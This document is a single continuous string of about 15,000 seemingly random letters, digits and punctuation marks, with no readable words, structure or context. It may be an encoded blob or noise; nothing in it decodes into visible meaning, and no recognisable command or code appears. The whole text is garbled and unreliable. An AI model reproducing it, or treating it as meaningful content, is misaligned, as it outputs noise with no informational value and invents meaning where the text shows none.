+tEf{w%fW)1B+TCW)TkryI/r9_xW{^:rxyouz(pBYw&ru~+rEL;;|sOS-R~fV:n;W:CrwpQ&/2yyIuJ5prU2r2_O+9tfuurBIrYJDU5]pi%dxEpwxt_1ip]&U6pUTrfyCArYDrdUISW^h6DW|Np|C6oIVyV_Ux(NWCxC~|VK+p~Cof&N+qTtOWR{Opq02+9VJqKn}+(d}f:Bk]9I2BxLwCF--CJOpry4+CA6R]-h~+|wwx|noIBr-h;i]I_zqIJB+I0I4NEfoN9_urJnJ]~(A^hO]N@RpEeJ^^hV]u^Tp^O&4)dzhNqe0^^BO-|o]-S/-&0iES)B9k&rOhK4hAd@4t/_i76ynW(NJS^wqh44kxf@DSn}pwyFuet{r2ssAAQ&iYTpnW&X-(:C|9F(~wi5pr%Eiuh1D/noYEr]/LrN/LrzUpxL4VUn0ur_NBny0WrIuWEXxorn/SkU5~hydL&QrAnA&T-O](pE7Buwf(sIh6~h%Uhry_p{]yREiz:]L%dLOB-TTJB@%V6+7uKz)o]5zT:EC;Ot;kW+2fsU&W6~zBdsLTrqw{B%Xh:0_(x&nJrB}@JC(k]x~K-yQTpSC~w~w;9h]i:~tk]]t^hh~6]~|:]kCVUJBxC&UqpfJ(@z6-&5CNhJ40@xuE@kuWs^1TA+CV:UF6u:1xV@+{UE&{^/qusr|-Jt7%i4~n@y)+hL+Or(@QDfxItzdWrIpWr~w0zp5StzVkh}YNS6/_&5zIS6fruVNTpDDq/{+0Wu-D]]qVBU97nr:IDFW5~rxOBywFB]We^u^QNYB;_({^(Bke@YA&dEe)uu9)NrxuAkp7orQLs^52urhQ4+kwIp~n6ypKVNUD9:VyKk7);qNo9~}Vn(+9k:sTo:s(5^y4fhd^quu+nJ@fi(yz/hu&uW~d7fu;&Nfne:wF@Usw|EtpB(;d&+x--zewiVXf_+IhBE-{1O+&Wu1|:OJ6Tzq%S-k]]x~UArE;QBJd9~K&1p@i{idh-Nk2R(U)^~nC_f7dkx^_-^^9N^)DJrK]^z(Yu6(A_r9T&_O&%V^4/WLoYEN(UIr{X(9Q5S;u+r;WXL9Y6rEDixTeurr7Rrr+~X/2BLhV+4|:t9IU|x+wd6Ei:DDFzFI2By1FEiJzFYDx6kDxFFRriED:Jrqwy:wrRp|qBtB7K{ok40&BqpUVhu66K|]kpF-ep}Keq]2V~E4CWIVE@@+dW^VEUT@diLOwuth5xxKO~}Te6J(fF~zpoNtf1(V+yUAI;)o|0ux]C2|_+4D^utSfnk15p1DCqSrr&{rr~rDR]Sr(@ou+Oq9BB}o+TCr&S5KBE%Wu9nD)ARp5/p]NKInJ7IA)R{DYC~]):eh_5+1~JxhStBtAdV)6))nLyx5J2hTryhS6ULpFLBBiBCDuC(^iIsDLfD5r/d~x(h|TtiE9/7uX7i~9/-hrTW5/1KQOrzi2z^R{tK2Lr:Fot1}Vn}ofEY5IhLqR{20Vs+0Nrr4W9{u7+{oqsy]7W+-KDtSKu&/QzJR]zL&LWXUWT]n0k%]^6%1@9I;zu9F{KXrzpEAE~N/BWD-Bs&sE]4V~9-C9z;(ByWfiJYFJ(WQWu]7WiI}d]DT2thFn4WDkpXxeu|dR|WwJ(;4UCW%s97:x2ysOr2R/r74sux-VLiuJDxB;iYB;VdUOruu(rAuOzi7%1AO(]%~OBy7rEUQIr)1V65QFIUtQWBKN-dTKRh5S{d~If]~~rq]OtF7|zU){1x~r-7{R~57E&wJqD^%Nnt+d{AWDuo9UnT^F&xqLD2@z7{y6eD9p@TQ6tTQwVk%x^x%Bpd/QdF9OQDYC-e+VO-:yKx0:U~q@]xBpW(L{JWE:+4|6yE79-xzu6D@%LuuA]Sp-AIpJ9q2~Kf%XYR2X{Rdd|FJe-zVdJ2y+nE6q^&ykWeuR%pD{ty_e^WADST;p:sN^-wN@J4xskDq@fpAN^p4nSpSJ-dF^Qrx660S{7I9rA+~;+:_2|us;~ykx0uwUnr+xer9URruqk5dS%Ou)Cr0{Y:UX)LkSXYS&kTKXUqn2xu{E|s~JeYq_EL+EJs~Cxu]wudk6s+hDOL2F72kk&q6ShY9(pR&T)f{Nt)iXiYi7Eh{U;u11u]+rnrfrixT6A4/BVYVTLWI9;fJwIApU)f~2BktX}Uu(5/R&fyJx}9puL;DxS2rr/;2}U0pVV^k7R2u21so6F+L}S19upA:fr6uhO&dtK:}WVC):R&~ULS{59ON59+fde2|4;RBfLT:FQWL@9p54WiF4iC;fi1y@;1BI(RqIEL6@URrdSiu];1(+YOL]YY(5|Qox@nI40xDrEwDu0;Yxd]N4D~IL_e)xdeQuKqNr_0Uu_:J4D&Qus0I@KetAEKDzkxEEy^F29qA|e1]u4u}Ypw)z-TrNhzNB-@pJ-Lp0~K]uz2)SVWDnnXDY2%phq/S_/UV;ttnnUsD9&LAA2/I0FAN79NK7Cn^RnDp/KO%|fKRyN1LIttE-x_KD|q9sIJU+I42I~o9rrXIyrTkhID:0z7-B;:DSII%Ou%0~rxC%5i|uI{fyw9:{^UA:D%zw-FS/&ywdkfO4U;Qs+V/4zwu|N2riN(-&h9xTtULxTWp1wnF~oK99fpfVF6w)YW6i+B]IQCU59)(d6&6kx~}A1CFUuVu^dy~Nu)fqi7O2hC9]IzpsIqxt_idSNO2;Q5})u&kordh/52/(FwsiFF)5^W5uV0)ywFRUk@d0]QW-+F]WuJ&Rrp9;sJX4CYLVQRddpS:}If:@eEY|KUqT_fQ95krsp^~FrsfzUtxiikL0Q+V0rr5XIiSLz;(oNQoLX%Be+s4^SutnE_J4-EyeXx(_VW5~@St;WUChx:BIJS+7(O+Xiz0}Ouz/}_7LTi%:2T:%d^:&LutWiVCA6WrA4W)V7F4D^~2wn4VJ~&L_BO%]yT5uIy/To1&D4OCK5euEdpD^JwNE)9s+{KLWV1uW~KC}eThfdq@]+ix6kq:+7eh|fWIYQrwOAU5eFtoVJtC]1|C2W0qi_Ek|~1S2]wSJ4JUqxOESQ&S2VwX:d}5~w@XY&wIkxVdp^W+KyUi(tiAI_BxQsWuLef~&}IE2zW@-qDsAXyudKnpSrWJ&UJ|(]yE7]rkILAi4/)R/JAiYoK~(]4ie6iRfe6{sLyQDufVhJ1/s&Xoiz-LQe)UT]A_X)V0n]dXx7ihuRkpnyWDx1uruLCErzuD)~Vt/}(rxx]/pTJ/p2{4poy4Aoq/As{UIpiBrIiV7Diz^s{ur|poewD|EDrLtIW_t2{_Y0q1YRSFYs%0:CyUWio)&]T{XARn70hW2yU/wyk%kR{_)zOx:fEF&OO|7Qf/EFL|EF5f7D-r7%yrnp)SnrrQ19/~rSB_{IzwQrWQQs/Le-5{%eh/V^4dRK1d2R{9ETzynxAwDoYw:O2DW:tY+2OQX9puSx9w9RE+rxiOV]kth^yONs^L^+zqxW{hsNRIuk||^BEE)J1h{;YySrpQBT5zW)iO0V]/YLsh/ne6R-y&t@W{|YkSKJO}(%dBz(;^:QY_k%U{T]y^|noNdt);VANS|I::)QQVJf:V)~E@~fOVp~_s)D:@VU}FyE_o(;kTd5;_&AeAi-D-B+@^K]+V4NE/rDUq~:dO@u{5p0w1%|NKF+Bq^}we{k]y0%&&y2r;Sh])Bou;_WA06Xu|FTWYWWiD92iWpitCUrd~;dun0uBdpKr/Y_|W0iu+q]4CXz}Q0k0;9WiWW^V;~dJ254t-i~r6RE26t^)-d)/t]1r{&r-~{n4iYz{N794ICxO_XENe;ONSo{0@EOwwoxw6^]e;h;)p{oo:&RAOS|%w{zNee/fpN]r19S)Tr0W/Ye%uSWOz/dk6~O:WWyWeQz4iC0-N&~firC9%(~+~~u0Cu+xwdww~iSWh;BpEx/Du~+NN)C+|)zQRrOW)7ThInVByW+Eyk2DDQq~B|L&I^uN&-|B9kD+{nUA66:^U}Uq0NqUEA&7YT--|f/+UU@N&;)]V^@4rdY6hVVkAU^;e~7Urw+iAW-Uqq{9ux~zp]A;y](hnUOB72^Kihx9k}xUwf}F_WOyY2k662VK%(d+)urEW(A_ILiW69VdJW^t9+Ot-L-(Vq56Kxd:zuyuuz;;+-}K)t6|pIsuxhe99wO:rEyW5hF6~Rrd{/Nzt7S(qpR%o91x~tCI]~_y]x{ULO{@xs^4/pOoKn^Riw|/~]W6hAQr(^W{/+;5Co(rkEniI6R2{0uEtw~/0-6izD+Cu~r_RB(LL1WD|6BpU{t6+uqJOO-C+^RxA:{S&h4DT+T4uQyfypQI0{D+2T9ukrw7Qp&N~eV{xIh~~QNO7y-yORU~BBE2}prn0t_:Er]N&~&VdVkNNQUQ(f%0}^qdC^7&-U+/nVzN;Xfr]UU;%FJS6iKrkk6fX%e9k90F--BATi]6zNsyfxd|:9K(dC~WuY5hK^TW{((zw)14A:pfI6XCprD%z9WzWWODDrSq0Or{TK6t|-VU9Ld}:}n@T4kJripWLouee9C1LEr9q7%r_&uW4Fu7xu)%W/n_7U/Thn+{Xrp5o|yrdO5|pXrsVYT{Kt+h6iLt_@e;X^4)dIsx9/s|oWBrzY%]h66hVO}9ExT}LSWDU|@;DW_UBSoxi+KYSVDK%EV&S~TRnV-Q{UW(DN;q+;WSrr-II96qfRp0RzBIBFkioO2RJtB0US}yYnIiO7I}I-e_pxE(WD:6~0kR2(QIw+5yAiq&:ws1|wRtS~LNNXzEufRLEdXKI2rXBW6AB:^x5V]VoIYxrrKI-~rW^Dxeyz-+AI;ENni122|%DKhp9-youSCyWi{]hynd6I~-RIDyYB;W-U04V+71r5k0-Wx|e(SEtI9r1z%);kNXdDs4LrtRqQrW/7//WrQWL%xBrzVQr0JpkX;nA50)i6R|&Ey(pK:YD1zVx](QDB}fBo-n;-O~{Wi5-%e)qO~YfKxr5-JkzUCiC6tpW7:_W~SrTIrXu+VrC^K6WuF1|z/4ut+Yn_zyD/{ruspIF+V9r9)r@B|Ihx_At-(Op^~nr4ddUT|]2YDD@XnUNy@S4^QXLnFS(I0nDYh;(+{~^Nq&WIS^n{wBRRNL;)nCwuXTuxWyOD;7%BWrI4;(-;y6EWO5O4EES5O67%Ey9+Fru)eTu~/rdhuynO-Y7e9E|]fsErI-D~_)E{Dr19r~4/Srw;Ti_;Knd&i7rWRnFdrx;:]x]wT-9Ri&QWIDpD;2/F2h2hR20y|/rTrQ26J(it:xuk(S)EW]ST-zW&6y)@h6EXEhhpr^pD@y+@o(LAokhAV|ikVxAhT4F{i]Qnz;LRCx764z6xuin{p(-Snh9wr+rhtRC]5App~YO(BFTuNu9zu;iWO)0To{BniBdTrVVV:y||F~REN-zr}]Sn+kx):S&-;Jxuh{]kVJVBnTpwd}O~0Xd0JJVF+kuTqI6})-:i-(k~eC(5h:r4s0VopQw0N{7-WVnRA2@NIsfuue/Bt}N@yO|Ie2+n9T1xdw-pI-wpEyVo02frBx9uC~WD6iIn~JBLioB@hw9&6{Ur6]ytp+&]+5qIJwfe44srXQ+xCxk/49WU/o9&(SCS9o]0rWrskL|4sFI+e}1Xf6Ro0W}_SL{o^kCn|Sw-t9(Sx(u0LquWW~pe{CW6AiJSuy}5+BBpnky1x]tVrh;WDwDrO{iy+W6XIU&rtT--&Q+SSkWIreV@_}NSnFCq]p5u4^I5rU%QiFWBexs/ISk^N46uyQku|tV+uNSJX4S~O]VTq6^LJd44;BFd/^0AS1Fuq/I4Fd^zJKz0k(uC]kruu|6FL)Nti(dN}rS]DV:e]p6~WsusE9yi2{h(yi_LJLW~1~2Ey]us)ETO|JqLAE{ekhIix4SrS2(t5@9tqO|LCiw+tDVX5KI1R/Jd0]StxNrTVewu7~5O/%WzS+YBJ@&N(+RODy&r~n/(tr{At]p5%UdSQuIhe7;dqU/&Nh{dq}~zp{TOR{r-xEBYfQ9wtzz+rhpwsOAxwAxn5t{/d]SpU&A/XRLLJ7(14J/7-qhe)+t~r/|JOJInh%r5rBWUL2;5{9L9w|)qr}:ByDrJsz&rB1DphX{oE0)_yu|KQ2A~6Oe1%DAEVdDnS-Oo2N5f2yxn9Ty@Q|z4KsxQ0x1poy;-;odQB+IQi):o^IUW1}/^rWW7;we&eC|X-Wrp(n}EDU]F0-@_;E+LKTdohdOWpq07xRRAux]+CiQrr:-rI0doYS%pSXB&N6eBUtR2K~%WuKKq:y&/q_XwC|/FzEyp65QwkRV7/SKY/Kx~nLkO(q0td/xUX&SIx4{W):@x+V55kT;(XIih]~1-Q~OI7BoD6;~_+6&ofoFSeSs)@eWzWwJCp~+tqd~9E|pwyY0iYKxnpys^eoe4BiQTW_xV||L%T}I)5CLU0/1@FX%Q5CeXYKf9We+~zOLp_DA)k9t6&}_IpE:VtyzNp12|&r(C)}xASJp1qrW+ip)L9;RTutDsQ0xuY-TIWxLh_;Cz_+kwnhr6V{fwUo@q^z{:6pXF2hw2wQL_Xh+kNVOIy0tB|;pi0~qwy(wtLTrdh%Dd:Xkii1xWTp&t/t6wAI}i)]CA5+0EI-6w7oTxkw2]Yq6/s7unC0fW6W(Eh]LF~u_fitOW}Y_AwkL(]7dFqf{]4Wp{~_wNV%D0^N+WC+/J&^dqD9XrIWpUDRup4_^uoIh(kiwS9:5fDTEo&51FCddu-&{nhU_{~Y%F4U&zWAV_WAA@WA%{-ARo-ApdWAiVWU^YWU)r&RWIIkJIp|wf0%(Lk){Jrp6(}Fw(9%)EruwOWY(0kftz]rr]Ax}(hFT~2K|}9@Lopq@NrpWE9nu~Wyup9okRVh]LB)z{pSuNI56E]y_SrI:DuJNrWikWW7s~pp40k2nQD7rLDk6Rp_x]Wx(-uR(hTnW}I4NLwRfOIpkpr1&(9-zRirI_WXhEx]KhAdV]e{N]hWNFD-F:nr&&@]s^R~h]AhhR;-h%Kr6+Yp6y|hC(TB~eTrI1fWxsEWN10W;9F]6~(Wd+Jywp|AnS{(++pN&efpCK_-~qBBTI9U|zrEB;zpx4&(yiWhS2;WquwSWUOEk5JYkU(p9Y(EVrFWV7zrV7ErU%1-Aw]SE&nY~k+S&kJS{k;^~wQ^~kR^i&}(EE}Skq+kizt^izi^]dIh{EU(:Rrfw]%((^Du}u)u{zCrE/2pyI%r)6{y|7Jp:0Ofk}N(+Y2u]6yy:Iprx^+y5te-9|L~tty(:~T^A|KiW~fS+q/rfp1rLO6ruk^r;0)u:yKrxQ/f^65uJYup]uUxz+r&/dX)ux{qISEtuu);W&/^Ad5^OY]p}xx-&^NrwiA-AWiq^epi~^x]TWdTD-W5p+FuWWzRpEYQr-ieiw^A}i6COW626W__w-_04CI+~C+EDE:)J-S{UVtr6];5^ELx0Y|Uk~0BhU]piI&%-zpuOSuwsS^^orY:iA;:i]^Br+^SO2kLxCAs~p-7Sfdq@i;:i2y4Jf(t+^Q|+^@WrS1rO~ehE6O:pr]w9|44nu//O7W|-x&t^k59R6z%Rqd@R7Cpu(%hqwzFn(LyOyCppu;x};W}o~B1ErD@E7qXJ((~E|yLTf;tAt%1}2YNJ7K6sdi5D&z;C6pIWAt@I^KD9w9:UAxnp/o_nKrtADW_r:Ax/;x%E_-_1Vu15S+hdq-4XDx-d{nh/rW@~x|xAkizB@IQqq~EUpUCd^xWN{Rw5STtA]p@CWDL_BqDCB~E6{@}-:IAEodIJO@eY~CEXo~WTf:B6(r6hfDDdDuOpOruzY+_J-h^|B:Uq_pE&SzU:^:-I+DdQ-zd|p:U5;:f0V:f@Y:f:@:UD_:fD^pfQS9VV~&4oJrh|fD&KqE/7zUoeh-f{hq_E_wCdOUnADJ1:UT4Rhh++%&0iU&s%+|WNpJV(E]uiYI@YSE-/]n|zpJ%hWk2D}oSzipCw-|q~rrz)Rh:O^rhV]@5rLu/U6I49p4Dx-OwyYI]fW7{IAAAQD~V6dIf++TOh}-;-z^OhC}SE7sr&_|-W97h5r+yhQVrp}xhLVABI+wWRx)Ei}iro1|WWLQrx}kx;w1VS+{EwVLrw;ixX%TyEVJr5/&yf9A]CNF-TQIhU2Wxw62ri):rx):rrri^^hL;k)Np9)KyWWoByEz(WqpkRwu_t70x^k0_^9S_^wwui7-uS)Oh^R2fXsLq{^{u~2+rU]%xTr%uw2ruf+kAfN5_TUuIf}^BB0NV4XTAB6LxzI&LryFL(^+EU~eL@~7_TRFro)i~Yy7Bz~spBWIxEF0JioY+9Ddu}fo^hduxL9{ry-p_(yiOrzqUA@~u(D)VL4k:6E^t/e|@I-:tSwp@^y~54r|]K5-%JiIw|5IWCyuzV-fYoO@1]fTpxC:TDuKFIi1tpEw5i(2/pr/yK5%Do)6p~+u{~y7%:)pyE)DN)+u5I9SrWJStu2~2tLuN1_2/rh:5)LOJIV1_i|Q1+SoVp~ihRrdq1]NrRzFwhr5FtB:RrLoJp&~7IL{I);2kJk)ktE5S1xzDOFE2u~(UIFxL)L{N1X|nSXdTw2T(&EqKIx:Fpu//BS{(I9Whki1CpB}^1rV~IO)DKxyqD9E^~q1AWpr~orBSDrzOrex1p)r4Wx(^KWN}rAB|2F2rt5iATi)^Ox;qT5&61x&T5ey}|OndBefdow%e|/nStW&6|@I:fd9~+0r+kTh]zQzKrJI9T%CChh5SOE|;kAdBr%K{x:o%~nI)VLqh/Stu]L1xF@{;OK{yOE)]D_rp-NDCYx-YV(pu+e]W)q)I)-t0wWyi(DtF/ok^)S~S@Op65IteioIW@_1_UE(-od4|yr)szyIh]z{AydTNUetRyzn&s6UAVJitp_D(nQDY6VrC|yO^w+i44oAesui1zDt&Rx1%%kLhW]iw@6DUWJse00IOhSD0y]d+iQ-wyVLuX@}|C(TrD%:WX:57:rL9ezxx%_AIsx5hSu|o-&r0J:+qoU@07XzKTLuk%Uuz)YCzVYDT@)x+z{^E;E4;dSRtXE7/yI]4yR_4w~eu]IRT9(~hfU;rsWn&E71u~0{TT6TpBrnx/0wBKTTFXDLL+RTi{}}BBBODiB&z)^y;:%trzxVx%f@~~DJ~(_iyEf:rYpIU7oe+|V7Y%o@W(2WkhQSXzoWzIkou0z1rx-YrwyULEkYuodS7+B(BNhY^@42z-R{uA_&6sf+YsY:_Ffh_@XX^(V(4+s/O;o9Nhe-r%K5y6~:7](L~7WdRop{rxi}5xeOtx+S;n|^OTXJE5IfzXxDew]~ERFWwwRorq~]dzi(p+VLtwR/4BB]0qd]d||t}^&h|NV|IrUzwk6Srx4dLWAuThXxWB-SsVN1_4~hFX}^EB^i9/XB&Rz1()L}tL~k{E7n])t7I2~)shU15CRQ_x_sW:Tz%o9/{2AtWopxxferNNpw;DrSIwrCyDrr&Q5pdI(6tKdp9VFJ+B9:n^^&fhFK5^T~Xf0~nQrIfOf{4Dw+T(T6|^w:pDAhU^ipX|0h@(ur&x5_::An&A-CRxy6h{;7SdsW~]+EeuJw9iEUAq-D7~E-Np}+4De0t~|rJDLq]fsfUF]WNd_XR0u&rp&A7NBBh5w9)IR]_TXx2RR|d1r+SR4^|B_}hS;+_~RS]yX-5DRJRrX~trW/x9ft@h|eTo+NV6xeA(4sXrxT%54%{5&1z-Nt;-@xuNpEfAFi_ptfxRr(9S/}{ewf9eI}&O0;9EJA7{-Jq0KRBy/kLO-)fOtt~LSN5;(z0F&:}o+0FLWpr)RCu0Q-}4NDpdWO1{+|CE}frWLOyo2d%AND6-kTL/s~9FS1qwsB5:ofRkX-N]yfs&&YAV)p4^C)4snSBiz}tRUu}Ei{0yiDysWtTUoi}S]yB~xCDdJA90wf/27YuT4)~X-}B7Ip{+Bx0E:Dp10N%1}Ui0Ju17p:-RzQhdnTAUF%uo6d]h%DkzXNCpop;4:p++DuRSLuOt6t)eE@XfS9++n;EYBTWI/kx62)(ewy5|Yor(kNzp7d0dIK}LBp{)h^W)y&CFOorKwFd}-ktq6]B{DhtT;X%X|W:XqW79z+]-SVxeyI+&^@SW;uRUn((ix@Oy|2sq}21yL+&fQJIid;-s}LT{AnSiiBwyI)4Nz)E5@BRiLULUoF7^t|Fk~JyE(k00%|0;u%WwLi+XNIhUEYrw5prttSrkhW1pXu:/xQKzJFsOwooVdw:5SN09UuwR_|xVWJ]EU~f5B-BNf6n+](yXQ(u+5YnwJ/1+kT0p9z@zRtOzdUJ529Rh7y(;e{rxWprry0Qpn_rItetROYsir&EpkUuFz:)(x(utC^eS+&N-}oEIKSE:92]z]kew4UswTB0:IS9q}s1}}-}fTDTIA_sViX4}oXo@n|T4Rsrwx@w@d9/@Bit/6LdDkYe{N_sYy}_SxNt5}O)wQX(QnQ-1XrVf(6^Qxq@KRn])74oDu9Lyr5SquE+riKor&@|pIs@BuDuWwy^DrA1T7oVf9o]N6/U)RB~Cu}:f9+7_rT(hE5DWd@29x~^%pJLpwT~YFu@oDw]:{265eteXK^6:@X%I06(6rFV46T+prxtro|dX)pUhfz)NxFi5x_zWAKfrTR/RXn&wrT|4q]tzDS&%)IkS1yJQi5~0xw2^uCWTxe;YEqfp(ddtQY57D/6Bsf^fUq0SLUUTRB&R}UYR4YCNR(Vt}OIzxry07s%xhE^E6-:E(9%N6oL&6RFSSrYzrnx+rRY(2J@]huzE/}o/r2{Fx&%::J::WI^DWxrUy1B&&u(_7R(9&tQWDBpyUrfSw9Q(wtQ(7RL)]RL70L{)dy{4B|o4U+V9xIS|rrx:ERN/no^CKWLkrWILt9{Q7Dz270&n)kTiX+JL941{x~6ISEr@k/KDoUVI|-%9eIuEukxpOCS+nC+;S]x~}+{7eD6nr]hW}{+EtIi0dtk2hU(VttRSB]|;RTWY7shOD7q96uUN;7nO^eq2+qk694eL^iqxB-6^|pSJV9~]pU05^5+:s(:}:QYX-y;z9BX@wo@4Suu+/Aer0-]9)%yY;+wJ4TAxrT1At(F}Ex{drR-WkJ4WhikRC)Dq:^i|0WkER7/EfJ:{qQYudWIiqw:AIypIwdLT|Dx&zW9NVBzE4Np|Wp^_x0q()%xi~QpDt^I@yxx@1u(hdr6JA);@WA_Wr{FK0op}YJDuf_7VEB:&KN07reWY}5X2WJ/xhUW%ruDX(kwu{OSxi5OD)I;)9D/9BdRO0Iukx~p4/^2K5F|9Y6K0J{S_hNT4h4RYrEuBrh:0Oppek_40S0nux~EBW|SEJ-BVWOiSx]i+WkA9W^KEIWpWfhwAAqAd-(&&64wkz;;yNu+h}hQE%w&w9Ty^rF(6fYVqTr}o/B]keT{@uOSt7S96]}:zN+2AES-^I:~&(oV}]@Vi1NV(]40WLW(VIS|DuDC/OxAps~{%wE]WkWIW0AyF5A}r~hW4wEz+yLWL0DLiT|w|4wyr~ie((xkEyrrThxx4I-%SX+e;;f]NQQD1}50wS|0rf57eepW~qyhxxrESd:C:k7Jye|0SK+R]]@s0RTpUf7~(uCNnKr+^0tC2CT+6DXe9i4WJ0^r6Exd10R{)y_LL^(nYxxWSeT6q}un1d++u6qnA~BN)NW-515CSXS6wCA|N0zyz)(9h1qF_DAFUSUrE6YI^OVh6-5}i(^A-W&&~(z{6A+tRxxkz@)&WDA(i(OU&246Vi9y/JtI9xEtLS+:(OWk^A~hx@tk99BS(_BYY0IrCwko)&xWOWAD{ERr7/DE+f{0]Wfh~xIewwyNrE:TIO0kw]7kIIRL{BE:W;%1{Ef;^QpCpKd(E6|:I:INq5|Au:q5wK:Lk|uw@5eh+N%L7QqsKCO7}-;dyRW_oSuWht(kBrrXXL;zRB]JE%kx(V_II;ty&Q:}uhn:EUk@Y6FC6%uQ|EYz6WJk&d/2q^k7Yop4:LL&WW^{+TAAYx9R}I)/4QJVKqr+9YBNqqUxR~ytf(E&q9oR:x(Orx7shDCqp@^N9R2%-kB-EUp:h~T+^RSSWxx2doBW_:Q9Iy^}Q;^NyOtQB0:_JDRE9CVXWSw9y9or;0WOW;f6&DD~df]x~u;{/U4Q@&OwnBN~iCD~:}7/|Y+FV0N;}^z]uW7q1]d&z+OE;6k+V0VSdWBux6u-phu^/zI%ux:iVeT4qI]Ko4OWiL)Y(dyr9;NE+W&oT_+%L(xp|ArI]7oxF}-TO]F^TpR0BBwS]1rhTBLkzrLxq_iWd{-hYT~ESUpr_udhrrAhnATepSzVF0;Bi+9hyADdD]o9nU|wQDpFp)S~k~-rr]W~O9)@yAW^n0xn@&(qfW61IyxuNnCz+Tu-r&2zzErpu|O|II/eYQrYN/Y]oeYq+Q]DrCf&D)CU(K]yR(;Eyw;U^Wrk6@dk(pi~SW;N{U9uuu5TrSsp-O9ntKDrez6W7/;0Xd5FpIorWDOfO{kOp/Vw/4@{y-:6B/IWNd9hep_5wDr)%D-956ku}iS]urBuiEi0|x+tSJJWS9xh)kVCu^:UwxNw{~ryI(:E6^hBo(UKW)f2zW0CD~rNL/VE}yQ6&AzuoqB~EwOJW4z(%QnSWft0|z4}zItL_E~Ys9xD5rTxw2rh~_O]]rh;drkiB%h9kyOoRE|iO-RA5q1x_1ET;JS_E]SBDw6%(WpS-zno^4ki{h~-e|F95RIA^SW~y:;R{q4]k494~CNQ(pu/idW/ofFkyhw]:r0qOpIdL-{JE4k{(Ykyu~9:IE2_oozOr1NV:EL+AUsxA:%4J]IdnpW-exkx-{1Le7pChIEp{n4O|wWSJ/Kt~wBrqo@0]B-It|LEid@^|EuSrho;E-SWWEiz]6Iwuh7op_rFqDENT4~UWdN6xrVit(44zkiI:]TB6EyEe/rTFdy7qWh_nxxXpBO9SoEA]SA5RthwNiJ(@D)JyAN~+hQpt+4xd6IVr4C]%iu6AwCwW4{ENt%FUo5s_kW0w1EE(7xDzxrR+6;WT5nxtOEVzYW(2@7T6N_7)IE+CFqLCQVo7L44Br|;Iu;|Lu2f@/-0tqh:eeQuhdIdpDDI00WNoiwAy/;X7J{t&}I+1Q~q{YW-S:XkTUJR}ehSJ@4kN_-h4fkie4w~]+7;D^QpNihJKQA0]qnWUt1x6NxAEA^NI^e%W2@hOh-ifoB7Sz:-VF+yk2u_~Aiu~r94%riF}VB+{~0XSWO%q&4{(0-hBV42-FC-|ADTi&Y-]V0s{EEqOtEI1/0xS6nO_Cw~o@x+zN1X)U7(eON0zk(5tO{qLpCz]duS0A599q)ppriuIRr5S~wT&ISWWWWC292hsqpXIqB%QdUqnQRI4uY_xeYRJ4{sLEWWfWIfQeELEE56Ir~9ID)%E_;QQ|iOr:p)o:qpNd4Ix_zJE9E5uuz1S&UXhr5i6-TN5fdx_J);~F{UAAnw{nu/TDw+2OzfruzJ)|]OrVuI7N67kz_TTWt]-:y6}yx]uRuKL%I7NQ:C9;1JzCot{&6e/^/X(-0kF9f5T~NV:}h]_6A(OOS4ICq-nFOFps(r;(Ky^wd+nEUpu]/FR~6n^J~k4V{|w)2fXIFpuBk_YO@o+oVU;&x-hWpu9zA5ppC}OrkyJeAN6{{D^94I^4TwDDI(XSDI^{In1T0wxS)T~kQQ(BJd1BS/ot^x9+}ouE((rz~W@OrEX0;9|2{oXrw~Ihts_AVOxX^5&:^EI5YsT:DR;u6~/yULzShIfwwR^u{d_xzVhwd1nO%uWzrkO@TD^WI@X-rVUt-{|UnRuNREzh9DIW(y6fOB)kq:9ukrzkOJJpRnBTRr)u{B7OF2yitrx_6fe%dRyCS7fs^EusS}E6(]u/06pf0RfnS+q5BhUCkr(IrfJ_D2)q^II&B4_WC::6)6)^iK-K++wtK]OE)hC9x0~BDhiwpS1+xuKe+5+_1FJ47dz}RQSBrd7_Ww9~XeB0~%I_LK7()yIt]o~f1q0y6or^O7EpDoQ0EwAB9sA/QqT;y2qrR%{%CdLR0RI4;hfu-(J:}9O^_RqRRE&FC-QruWVR9U@}|;ILrk1LpCsow|yR^Thr~B6yrELJp2zDpy@Oi|YRxRw--x2-rJ109ECKr++FppKAEUtWEfwA2S_ik~-0i{]OkI]Erz)]4qNDrCTS6%zLkdSq};Qy99WuI^1W4xU(w:dyrC/oSBBQ&Oq-A_UWe%EU+EDT(B+ikWXX/W~%+Er+kA:9ife6Vr6:pB_~+I4LQuFtFuT~{Wtt{fhDQrN(QEy]%(-hJUQV+AQ0Trpr}rr|]~epouCCS(skdr]u2u%u:r]_1+:0kuO_Fu%67puhCU2Qw(Iu:U}Q/(TVS(W);r]X2(~wB~hSkr;d&yfY0IeWiE}_zry^)-WsAN}6JrE7WBzt;ri{qrB&th7:Du;4{-|Oz]xhtxuS;uxQJu;7orW:9-uK&~edfIO{eB9Ahun)Ifit46N/kICN9r]o7Uw;7NE6:rx;-p&A+IKBRUq5^BUQ4WX~/69Uhk]/OU~UC])&oiE)k6EV5EQV2]Ix|yyB7C/UJ]I]0SIIh+Dt9FByi;OI@xWY-_DYUr4]YrTrKfC+nDpyN]swN+2]Q]&xWQRi)TDzKpk6|BwAJT4W4%EC-iDt0d~r|opueph;x+ptf6T))kR)Af](-S-6BCiAA(9ysYA6U)O9XRs9R;pd{(SxL^ENJfxxF5h;@4pkK_Ox+2VB{fVWxO~pf(~I6k09KFD-Jxp6%eB-Lsi|~DxWxk~tfdBh^qoY|NDY)hwx+k9;0}+C&uUU9sWW%RV;BsIuE;D7;EirW^pusKUxriDxwWprs{D^9Qrrr~r^WE+^W:De9@Uxwzr^r|DqsDJuw-uzUiwp_F^dBBhuW_nxr9rr-:rr44u/Dn:B^(xEuFyU9S+;-yN^B-xy4nYhVC9IuY&qu7NuI:NzuK4Awy-Jin:V-RnuuB%orUqOpBJ0Jzo(6s-02z9I9EtFS__~2]U_]Vd0wL/IuE&DAUSFD1+Ax_Sxx)4-kO&nE2NEE^I(]~RD4{DpI5CSrxfRO&fqrx0DpoSnW96Jx|eWhIF;-WCdWD4^IC}~rh%{E2uDwexfCnR_dw{nxWn}hdBN6W]{W@-onhQ;Uq/Or(-iJ69kU6|:dEV;J^|kIrY_CD6x:ztL+6rn6U;NuB1QEifuT^r(~S+D+YIDrk6%IfFSrpoWr:CoIn{Fk}L0&2fWCqL(~-F0D^{0Ds+I&@U{e{yr}(+_Lf%1rfJ0C~|CzyVNuVWI_ERtASB|fkiT2SFW5-th^UL}D^fh2-+/fr1%Ff|_JuR_w-5ICqhE@Nh||;IErEpqEry)e^V5xhrSExAT1-z|zEshWVuTezt-+^O+%+;TfURwLVyhkr]IO(%SLYp^:On7_kp7wp6-LhUh9x&7%r^J^On2s^-+::hhexhpU